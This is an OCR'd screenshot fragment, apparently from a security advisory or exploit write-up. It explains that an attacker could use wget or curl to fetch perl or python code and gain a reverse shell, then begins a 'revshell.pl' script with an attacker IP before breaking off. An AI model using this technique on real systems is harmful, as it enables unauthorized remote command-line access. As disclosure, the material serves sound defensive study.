
difficult to create new files in the 
system without using > symbol etc.

An attacker could however download a 
snippet of perl/python etc. code from 
the web by using wget or

curl command and get a reverse shell. 
This would allow unrestricted access to 
the command line:

---------[revshell.pl on attackers-
server]---------

#!/usr/bin/perl

use Socket;

#attackers ip to connect back to

$i="10.10.10.40";
